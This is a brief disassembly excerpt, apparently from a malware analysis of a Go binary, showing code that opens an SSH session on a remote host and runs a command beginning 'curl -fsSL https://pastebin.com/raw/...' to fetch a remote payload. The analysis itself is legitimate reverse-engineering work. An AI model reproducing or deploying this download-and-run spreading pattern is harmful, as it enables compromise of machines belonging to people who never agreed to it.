 mov eax, [esp+11Ch+var_E4]
mov [esp+11Ch+var_11C], eax
call golang_org_x_crypto_ssh__Client_NewSession
mov eax, [esp+11Ch+var_118]
mov [esp+11Ch+var_F0], eax
mov ecx, [esp+11Ch+var_114]
mov [esp+11Ch+var_F8], ecx
mov edx, [esp+11Ch+var_110]
mov [esp+11Ch+var_E8], edx
mov [esp+11Ch+var_11C], eax
lea ebx, aCurlFsslHttpsP ; "(curl -fsSL https://pastebin.com/raw/sB"...
mov [esp+11Ch+var_118], ebx
mov [esp+11Ch+var_114], 72h
call golang_org_x_crypto_ssh__Session_Run
mov eax, [esp+11Ch+var_10C]
mov [esp+11Ch+var_EC], eax
mov ecx, [esp+11Ch+var_110]
mov [esp+11Ch+var_FC], ecx
mov edx, [esp+11Ch+var_F0]
mov [esp+11Ch+var_114], edx
mov [esp+11Ch+var_11C], 0Ch
lea edx, golang_org_x_crypto_ssh__Session_Close_ptr
mov [esp+11Ch+var_118], edx
call runtime_deferproc
test eax, eax
jnz loc_8243356